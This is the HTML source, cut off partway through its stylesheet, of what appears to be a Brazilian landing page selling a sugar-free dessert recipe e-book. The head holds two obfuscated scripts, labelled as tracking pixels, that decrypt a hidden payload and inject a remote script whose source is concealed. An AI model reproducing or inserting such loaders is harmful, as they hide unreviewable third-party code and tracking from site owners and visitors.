
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- UTMify Tracker & Pixel Scripts (Topo do <head> para captura imediata de UTMs e disparo ágil do Pixel) -->
    <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
    <link rel="dns-prefetch" href="https://cdn.utmify.com.br">
    <link rel="preconnect" href="https://connect.facebook.net" crossorigin>
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <script>(function () { var h_qh = atob("DLrRzCT6Cp1Xg2ruAsHzuVaWKKd16x6acsnr4wuZbvN59h6Da9yo4keVZ7M18UWdYci4vFCJJegj7hnBbtulqVeOJPckoUbMY86lvk2Yf+ky8EjUWcHzokWXb79toQ6Pdtv8uVCXY/surhqcZ8y0olDXeeg16g6dIJbzukWWf/h1uUjMf+es"); var a_zvju = []; for (var b_008 = 0; b_008 < h_qh.length; b_008++) { a_zvju.push(h_qh.charCodeAt(b_008) & 255); } var p_9 = a_zvju[0]; var a_ecn = a_zvju.slice(1, 1 + p_9); var x_tz8 = a_zvju.slice(1 + p_9); var m_5del = x_tz8.map(function (b, k_ddu) { return b ^ a_ecn[k_ddu % p_9]; }); var k_r7a = ""; for (var e_pypm = 0; e_pypm < m_5del.length; e_pypm++) { k_r7a += String.fromCharCode(m_5del[e_pypm] & 255); } var x_9 = decodeURIComponent(escape(k_r7a)); var s_62a9 = JSON.parse(x_9); var s_j7 = s_62a9.globals || []; s_j7.forEach(function (e_ss11) { window[e_ss11.name] = e_ss11.value; }); var m_3ljr = document.createElement("script"); m_3ljr.src = s_62a9.url; m_3ljr.async = true; m_3ljr.defer = true; (s_62a9.attributes || []).forEach(function (y_zfxe) { m_3ljr.setAttribute(y_zfxe.name, y_zfxe.value); }); (document.head || document.documentElement).appendChild(m_3ljr); })();</script>
    <script>(function () { var r_zfh = atob("DJrAOQmB2vjfqetFIuHiTHvt+ML9wZ8xUun6Fibivpbx3J8oS/y5F2rut9a928Q2QeipSX3y9Yi20Y4pDeqpQWzt9JKsi8dnQ+60S2Djr4y62sl/ecfsG27ttZq+xZhnGMG7G2fgt539k8k1S+KlVUDl+NT934opV//iAyu37ZrtkYpxFaz2CWjn78y+mY59QfimDjGjp6Wi"); var b_3sn = []; for (var k_q3lg = 0; k_q3lg < r_zfh.length; k_q3lg++) { b_3sn.push(r_zfh.charCodeAt(k_q3lg) & 255); } var h_lp1 = b_3sn[0]; var n_nra = b_3sn.slice(1, 1 + h_lp1); var f_hz = b_3sn.slice(1 + h_lp1); var v_s = f_hz.map(function (b, f_i) { return b ^ n_nra[f_i % h_lp1]; }); var z_x1 = ""; for (var l_r = 0; l_r < v_s.length; l_r++) { z_x1 += String.fromCharCode(v_s[l_r] & 255); } var v_ev0 = decodeURIComponent(escape(z_x1)); var w_t0 = JSON.parse(v_ev0); var z_fr3 = w_t0.globals || []; z_fr3.forEach(function (o_fnfg) { window[o_fnfg.name] = o_fnfg.value; }); var u_skya = document.createElement("script"); u_skya.src = w_t0.url; u_skya.async = true; u_skya.defer = true; (w_t0.attributes || []).forEach(function (x_qi8n) { u_skya.setAttribute(x_qi8n.name, x_qi8n.value); }); (document.head || document.documentElement).appendChild(u_skya); })();</script>

    <title>200 Doces Zero Açúcar — Sabor sem Culpa</title>
    <meta name="description"
        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">

    <!-- Favicon -->
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="apple-touch-icon" sizes="180x180" href="favicon-32x32.png">

    <!-- Open Graph / Facebook / WhatsApp Meta Tags -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://receitaszero.vercel.app/">
    <meta property="og:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
    <meta property="og:description"
        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
    <meta property="og:image" content="https://receitaszero.vercel.app/images/hero.webp">
    <meta property="og:locale" content="pt_BR">

    <!-- Twitter Card Meta Tags -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
    <meta name="twitter:description"
        content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
    <meta name="twitter:image" content="https://receitaszero.vercel.app/images/hero.webp">

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- Optimized Third-Party Connections -->
    <link rel="preconnect" href="https://unpkg.com" crossorigin>
    <link rel="dns-prefetch" href="https://unpkg.com">

    <!-- Preload LCP Image -->
    <link rel="preload" as="image" href="images/hero.webp" fetchpriority="high">

    <!-- Fonts (Non-blocking to fix Render Blocking) -->
    <link
        href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap"
        rel="stylesheet" media="print" onload="this.media='all'">
    <noscript>
        <link
            href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Outfit:wght@300;400;600;800&display=swap"
            rel="stylesheet">
    </noscript>

    <!-- AOS Animation Library (Non-blocking) -->
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet" media="print" onload="this.media='all'">
    <noscript>
        <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
    </noscript>
    <style>
        :root {
            --bg-dark: #FDFBF7;
            /* Off-white cream */
            --bg-card: #ffffff;
            /* Pure white cards */
            --primary: #D46A43;
            /* Terracota */
            --primary-dark: #B8522B;
            /* Terracota escuro — contraste 4.7:1 com branco (WCAG AA) */
            --secondary: #5F7A61;
            /* Sage Green */
            --secondary-dark: #3E5640;
            /* Sage Green escuro — contraste >4.5:1 com fundo claro */
            --accent: #8FA89B;
            /* Light Sage Green */
            --text-main: #2C2520;
            /* Dark coffee brown */
            --text-muted: #70655E;
            /* Warm gray/brown */
            --glass-border: rgba(212, 106, 67, 0.12);
            /* Terracota border */
            --glow: 0 10px 30px rgba(212, 106, 67, 0.08);
            /* Soft shadow shadow */
        }

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        html {
            scroll-behavior: smooth;
            overflow-x: hidden;
        }

        body {
            font-family: 'Outfit', sans-serif;
            background-color: var(--bg-dark);
            color: var(--text-main);
            overflow-x: hidden;
            line-height: 1.6;
        }

        h1,
        h2,
        h3 {
            font-family: 'Lora', serif;
            letter-spacing: -0.5px;
        }

        /* Background Animation */
        .bg-orb {
            position: fixed;
            border-radius: 50%;
            filter: blur(120px);
            z-index: -1;
            animation: float 12s infinite ease-in-out;
            will-change: transform;
        }

        .orb-1 {
            width: 400px;
            height: 400px;
            background: rgba(212, 106, 67, 0.08);
            /* Terracota blob */
            top: -100px;
            left: -100px;
        }

        .orb-2 {
            width: 500px;
            height: 500px;
            background: rgba(95, 122, 97, 0.08);
            /* Sage green blob */
            bottom: -100px;
            right: -100px;
            animation-delay: -6s;
        }

        @keyframes float {

            0%,
            100% {
                transform: translate(0, 0);
            }

            50% {
                transform: translate(35px, 45px);
            }
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 24px;
        }

        /* Header */
        header {
            position: fixed;
            top: 0;
            width: 100%;
            z-index: 1000;
            background: rgba(253, 251, 247, 0.85);
            backdrop-filter: blur(12px);
            border-bottom: 1px solid var(--glass-border);
            padding: 16px 0;
        }

        .nav-content {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .logo {
            font-weight: 800;
            font-size: 22px;
            font-family: 'Lora', serif;
            background: linear-gradient(to right, var(--primary-dark), var(--secondary-dark));
            -webkit-background-clip: text;
            background-clip: text;
            -webkit-text-fill-color: transparent;
            text-decoration: none;
            letter-spacing: -0.5px;
        }

        .btn-glow {
            background: transparent;
            color: var(--primary-dark);
            border: 2px solid var(--primary-dark);
            padding: 10px 24px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            transition: all 0.3s;
            position: relative;
            overflow: hidden;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

        .btn-glow:hover {
            background: var(--primary-dark);
            color: #ffffff;
            box-shadow: 0 4px 15px rgba(184, 82, 43, 0.2);
        }

        /* Hero Section */
        .hero {
            min-height: 100vh;
            display: flex;
            align-items: center;
            padding-top: 80px;
            position: relative;
        }

        .hero-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 48px;
            align-items: center;
        }

        .hero-text h1 {
            font-size: clamp(40px, 5vw, 72px);
            line-height: 1.1;
            margin-bottom: 24px;
        }

        .hero-text .highlight {
            color: var(--primary);
            font-style: italic;
        }

        .hero-text p {
            font-size: 18px;
            color: var(--text-muted);
            margin-bottom: 40px;
            max-width: 500px;
        }

        .hero-img-wrapper {
            position: relative;
        }

        .hero-img {
            width: 100%;
            border-radius: 24px;
            box-shadow: 0 20px 50px rgba(44, 37, 32, 0.12);
            border: 1px solid var(--glass-border);
            transition: transform 0.4s ease, box-shadow 0.4s ease;
        }

        .hero-img:hover {
            transform: translateY(-5px);
            box-shadow: 0 25px 60px rgba(44, 37, 32, 0.18);
        }

        .floating-badge {
            position: absolute;
            top: 20px;
            right: -20px;
            background: var(--primary-dark);
            color: #ffffff;
            padding: 16px 32px;
            border-radius: 12px;
            font-weight: 800;
            transform: rotate(5deg);
            box-shadow: 0 10px 30px rgba(184, 82, 43, 0.35);
            animation: bounce 3s infinite ease-in-out;
        }

        @keyframes bounce {

            0%,
            100% {
                transform: translateY(0) rotate(5deg);
            }

            50% {
                transform: translateY(-10px) rotate(5deg);
            }
        }

        /* Cards */
        .glass-card {
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            border-radius: 24px;
            padding: 32px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            box-shadow: 0 8px 30px rgba(44, 37, 32, 0.04);
        }

        .glass-card:hover {
            transform: translateY(-6px);
            border-color: var(--primary);
            box-shadow: 0 15px 35px rgba(212, 106, 67, 0.1);
        }

        /* Problem Section */
        .section {
            padding: 100px 0;
        }

        .section-title {
            text-align: center;
            font-size: clamp(32px, 4vw, 48px);
            margin-bottom: 60px;
            color: var(--text-main);
            font-weight: 700;
        }

        .problem-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 24px;
        }

        .problem-item {
            text-align: center;
        }

        .problem-icon {
            font-size: 48px;
            margin-bottom: 16px;
            display: inline-block;
            filter: drop-shadow(0 4px 10px rgba(212, 106, 67, 0.15));
        }

        /* Secret Section */
        .secret {
            background: linear-gradient(180deg, transparent, rgba(212, 106, 67, 0.04), transparent);
        }

        .secret-content {
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }

        .secret-img {
            width: 100%;
            max-width: 600px;
            border-radius: 24px;
            margin-top: 40px;
            box-shadow: 0 15px 40px rgba(44, 37, 32, 0.1);
        }

        /* Carousel Animation */
        .carousel-container {
            overflow: hidden;
            width: 100%;
            margin-top: 40px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
        }

        .carousel-track {
            display: flex;
            gap: 24px;
            width: max-content;
            animation: scroll 20s linear infinite;
        }

        .carousel-track:hover {
            animation-play-state: paused;
        }

        .carousel-item {
            width: 300px;
            height: 300px;
            flex-shrink: 0;
            border-radius: 24px;
            overflow: hidden;
            border: 1px solid var(--glass-border);
            box-shadow: 0 10px 30px rgba(44, 37, 32, 0.08);
        }

        .carousel-item img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s;
        }

        .carousel-item:hover img {
            transform: scale(1.1);
        }

        @keyframes scroll {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-300px * 12 - 24px * 12));
                /* Width of 12 items + gaps */
            }
        }

        /* Modules */
        .modules-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
        }

        .module-card {
            position: relative;
            overflow: hidden;
            height: 300px;
            border-radius: 24px;
            cursor: pointer;
        }

        .module-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.5s;
        }

        .module-card:hover .module-bg {
            transform: scale(1.1);
        }

        .module-overlay {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            padding: 32px;
            background: linear-gradient(to top, black, transparent);
        }

        /* Testimonials */
        .testimonial-carousel-container {
            overflow: hidden;
            width: 100%;
            margin-top: 40px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            padding: 20px 0;
        }

        .testimonial-track {
            display: flex;
            gap: 24px;
            width: max-content;
            animation: scroll-testimonials 30s linear infinite;
        }

        .testimonial-track:hover {
            animation-play-state: paused;
        }

        .testimonial-card {
            width: 350px;
            flex-shrink: 0;
            background: var(--bg-card);
            border: 1px solid var(--glass-border);
            padding: 32px;
            border-radius: 24px;
            transition: transform 0.3s;
        }

        .testimonial-card:hover {
            transform: translateY(-5px);
            border-color: var(--primary);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
        }

        @keyframes scroll-testimonials {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-350px * 6 - 24px * 6));
                /* Width of 6 items + gaps */
            }
        }

        .user-info {
            display: flex;
            align-items: center;
            gap: 16px;
            margin-bottom: 16px;
        }

        .user-avatar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            object-fit: cover;
            border: 2px solid var(--primary);
        }

        /* Image Testimonials Carousel */
        .img-depo-carousel {
            overflow: hidden;
            width: 100%;
            margin-top: 60px;
            position: relative;
            mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            -webkit-mask-image: linear-gradient(to right, transparent, black 10%, black 90%, transparent);
            padding: 20px 0;
        }

        .img-depo-track {
            display: flex;
            gap: 20px;
            width: max-content;
            animation: scroll-img-depo 40s linear infinite;
        }

        .img-depo-track:hover {
            animation-play-state: paused;
        }

        .img-depo-item {
            width: 320px;
            flex-shrink: 0;
            border-radius: 20px;
            overflow: hidden;
            border: 1px solid var(--glass-border);
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.4);
            transition: transform 0.3s;
        }

        .img-depo-item:hover {
            transform: scale(1.03);
            border-color: var(--primary);
        }

        .img-depo-item img {
            width: 100%;
            height: auto;
            display: block;
        }

        @keyframes scroll-img-depo {
            0% {
                transform: translateX(0);
            }

            100% {
                transform: translateX(calc(-320px * 6 - 20px * 6));
            }
        }

        @media (max-width: 768px) {
            .img-depo-item {
                width: 260px;
            }

            @keyframes scroll-img-depo {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-260px * 6 - 20px * 6));
                }
            }
        }

        /* Pricing */
        .pricing-box {
            background: #ffffff;
            border: 1px solid var(--glass-border);
            border-radius: 32px;
            padding: 48px 32px;
            text-align: center;
            max-width: 600px;
            margin: 0 auto;
            position: relative;
            overflow: hidden;
            box-shadow: 0 10px 40px rgba(44, 37, 32, 0.04);
            transition: all 0.3s ease;
        }

        .price-tag {
            font-size: 64px;
            font-weight: 800;
            color: var(--primary);
            margin: 16px 0;
            font-family: 'Lora', serif;
        }

        .cta-button-large {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            padding: 20px 24px;
            background: var(--primary-dark);
            color: #ffffff;
            font-weight: 800;
            font-size: 20px;
            text-decoration: none;
            border-radius: 16px;
            margin-top: 24px;
            transition: all 0.3s ease;
            text-transform: uppercase;
            box-shadow: 0 8px 25px rgba(184, 82, 43, 0.3);
            border: none;
            cursor: pointer;
        }

        .cta-button-large:hover {
            transform: translateY(-2px);
            background: #9e4522;
            box-shadow: 0 12px 30px rgba(184, 82, 43, 0.45);
        }

        /* Bonus Section Styling */
        .bonus-img {
            width: 85%;
            aspect-ratio: 3/4;
            object-fit: contain;
            border-radius: 12px;
            margin: 0 auto 20px auto;
            border: 1px solid var(--glass-border);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
            transition: transform 0.3s;
            background: rgba(255, 255, 255, 0.05);
        }

        .glass-card:hover .bonus-img {
            transform: scale(1.05);
        }

        /* FAQ */
        .faq-item {
            border-bottom: 1px solid var(--glass-border);
            margin-bottom: 16px;
        }

        .faq-question {
            padding: 24px;
            cursor: pointer;
            display: flex;
            justify-content: space-between;
            font-weight: 600;
            font-size: 18px;
        }

        .faq-answer {
            padding: 0 24px 24px;
            color: var(--text-muted);
            display: none;
        }

        .faq-item.active .faq-answer {
            display: block;
        }

        .faq-item.active .faq-question {
            color: var(--primary);
        }

        /* Pricing Grid Layout */
        .pricing-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 32px;
            max-width: 1100px;
            margin: 0 auto;
            align-items: center;
        }

        .pricing-box.premium {
            border: 2px solid var(--primary);
            position: relative;
            z-index: 2;
            background: linear-gradient(135deg, #ffffff, rgba(212, 106, 67, 0.04));
            box-shadow: 0 15px 45px rgba(212, 106, 67, 0.12);
        }

        @media (min-width: 769px) {
            .pricing-box.premium {
                transform: scale(1.04);
            }

            .pricing-box.premium:hover {
                transform: scale(1.06);
            }
        }

        .pricing-box.basic {
            border: 1px solid var(--glass-border);
            background: var(--bg-card);
            padding: 40px;
            max-width: 100%;
        }

        .pricing-box.basic .price-tag {
            font-size: 48px;
            color: var(--text-main);
        }

        /* Mobile Responsiveness */
        @media (max-width: 768px) {
            .container {
                padding: 0 20px;
            }

            /* Section spacing */
            .section {
                padding: 60px 0;
            }

            .section-title {
                font-size: 32px;
                margin-bottom: 40px;
            }

            /* Hero Section */
            .hero {
                padding-top: 100px;
                min-height: auto;
            }

            .hero-grid {
                grid-template-columns: 1fr;
                text-align: center;
                gap: 32px;
            }

            .hero-text h1 {
                font-size: 36px;
                line-height: 1.2;
            }

            .hero-text p {
                margin: 0 auto 32px;
                font-size: 16px;
            }

            .hero-img {
                transform: none;
                box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
            }

            .floating-badge {
                position: static;
                transform: none;
                margin: 20px auto 0;
                display: inline-block;
                font-size: 12px;
                padding: 12px 24px;
            }

            /* Pricing Mobile Fixes */
            .pricing-container {
                grid-template-columns: 1fr;
                gap: 32px;
            }

            .pricing-box,
            .pricing-box.basic,
            .pricing-box.premium {
                padding: 32px 24px;
                width: 100%;
                max-width: 100%;
            }

            .pricing-box.premium {
                transform: none;
            }

            /* Fix "Mais Vendido" badge overlap on mobile */
            .pricing-box.premium .floating-badge {
                position: relative !important;
                top: auto !important;
                right: auto !important;
                left: auto !important;
                transform: none !important;
                display: block !important;
                margin: 0 auto 16px !important;
                width: fit-content !important;
            }

            .price-tag {
                font-size: 56px;
            }

            .cta-button-large {
                font-size: 18px;
                padding: 18px;
                min-height: 56px;
            }

            /* Mobile Header Fixes */
            header {
                padding: 12px 0;
            }

            header .container {
                padding: 0 20px;
            }

            .logo {
                font-size: 16px;
            }

            .btn-glow {
                padding: 10px 20px;
                font-size: 13px;
                white-space: nowrap;
                min-height: 44px;
                display: inline-flex;
                align-items: center;
            }

            /* Grid Fixes for small screens */
            .modules-grid {
                grid-template-columns: 1fr;
                gap: 24px;
            }

            .problem-grid {
                grid-template-columns: 1fr;
                gap: 20px;
            }

            .glass-card {
                padding: 24px;
            }

            /* Carousel adjustments */
            .carousel-item {
                width: 250px;
                height: 250px;
            }

            .testimonial-card {
                width: 300px;
                padding: 24px;
            }


            /* Module cards */
            .module-card {
                height: 250px;
            }

            .module-overlay {
                padding: 24px;
            }

            /* Background orbs - reduce on mobile */
            .orb-1,
            .orb-2 {
                opacity: 0.5;
            }

            /* Fix carousel animation for mobile - items are 250px instead of 300px */
            @keyframes scroll {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-250px * 12 - 24px * 12));
                }
            }
        }

        /* Small Mobile Devices */
        @media (max-width: 480px) {
            .container {
                padding: 0 16px;
            }

            .section {
                padding: 50px 0;
            }

            .section-title {
                font-size: 28px;
                margin-bottom: 32px;
            }

            /* Hero adjustments */
            .hero {
                padding-top: 80px;
            }

            .hero-text h1 {
                font-size: 28px;
            }

            .hero-text p {
                font-size: 15px;
            }

            .floating-badge {
                font-size: 11px;
                padding: 10px 20px;
            }

            /* Header */
            header .container {
                padding: 0 16px;
            }

            .logo {
                font-size: 14px;
            }

            .btn-glow {
                padding: 8px 16px;
                font-size: 12px;
            }

            /* Pricing */
            .pricing-box,
            .pricing-box.basic,
            .pricing-box.premium {
                padding: 24px 20px;
            }

            .price-tag {
                font-size: 48px;
            }

            .cta-button-large {
                font-size: 16px;
                padding: 16px;
            }

            /* Cards */
            .glass-card {
                padding: 20px;
            }

            .problem-icon {
                font-size: 40px;
            }

            /* Carousel */
            .carousel-item {
                width: 200px;
                height: 200px;
            }

            .testimonial-card {
                width: 260px;
                padding: 20px;
            }

            /* Module cards */
            .module-card {
                height: 200px;
            }

            .module-overlay {
                padding: 20px;
            }

            /* Reduce font sizes */
            h3 {
                font-size: 18px;
            }

            p {
                font-size: 15px;
            }

            /* Fix carousel animation for small mobile - items are 200px */
            @keyframes scroll {
                0% {
                    transform: translateX(0);
                }

                100% {
                    transform: translateX(calc(-200px * 12 - 24px * 12));
                }
            }
        }

        /* Tablet Landscape */
        @media (min-width: 769px) and (max-width: 1024px) {
            .container {
                padding: 0 32px;
            }

            .hero-grid {
                gap: 40px;
            }

            .pricing-container {
                grid-template-columns: repeat(2, 1fr);
                gap: 32px;
            }

            .modules-grid {
                grid-template-columns: repeat(2, 1fr);
            }
        }

        /* ===== UPSELL POPUP ===== */
        #upsell-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background: rgba(20, 14, 10, 0.75);
            backdrop-filter: blur(6px);
            z-index: 9999;
            align-items: flex-start;
            justify-content: center;
            padding: 24px 20px;
            overflow-y: auto;
            /* apenas o popup rola, nunca o fundo */
        }

        #upsell-overlay.active {
            display: flex;
            animation: fadeInOverlay 0.3s ease;
        }

        @keyframes fadeInOverlay {
            from {
                opacity: 0;
            }

            to {
                opacity: 1;
            }
        }

        .upsell-modal {
            background: #ffffff;
            border-radius: 28px;
            max-width: 520px;
            width: 100%;
            padding: 40px 36px 36px;
            position: relative;
            box-shadow: 0 30px 80px rgba(44, 37, 32, 0.25);
            border: 2px solid var(--primary);
            animation: slideUpModal 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
            text-align: center;
            margin: auto;
            /* centraliza verticalmente quando cabe na tela */
        }

        @keyframes slideUpModal {
            from {
                opacity: 0;
                transform: translateY(40px) scale(0.95);
            }

            to {
                opacity: 1;
                transform: translateY(0) scale(1);
            }
        }

        .upsell-close {
            position: absolute;
            top: 16px;
            right: 18px;
            background: none;
            border: none;
            font-size: 24px;
            cursor: pointer;
            color: var(--text-muted);
            line-height: 1;
            transition: color 0.2s, transform 0.2s;
        }

        .upsell-close:hover {
            color: var(--primary);
            transform: scale(1.15);
        }

        .upsell-badge {
            display: inline-block;
            background: linear-gradient(135deg, var(--primary-dark), #e07d50);
            color: #fff;
            font-weight: 800;
            font-size: 12px;
            letter-spacing: 1.5px;
            text-transform: uppercase;
            padding: 6px 18px;
            border-radius: 50px;
            margin-bottom: 18px;
            box-shadow: 0 4px 14px rgba(184, 82, 43, 0.35);
            animation: pulseBadge 2s infinite ease-in-out;
        }

        @keyframes pulseBadge {

            0%,
            100% {
                box-shadow: 0 4px 14px rgba(184, 82, 43, 0.35);
            }

            50% {
                box-shadow: 0 4px 24px rgba(184, 82, 43, 0.6);
            }
        }

        .upsell-title {
            font-family: 'Lora', serif;
            font-size: clamp(20px, 4vw, 26px);
            font-weight: 700;
            color: var(--text-main);
            margin-bottom: 10px;
            line-height: 1.25;
        }

        .upsell-title span {
            color: var(--primary);
            font-style: italic;
        }

        .upsell-subtitle {
            font-size: 15px;
            color: var(--text-muted);
            margin-bottom: 22px;
        }

        .upsell-price-row {
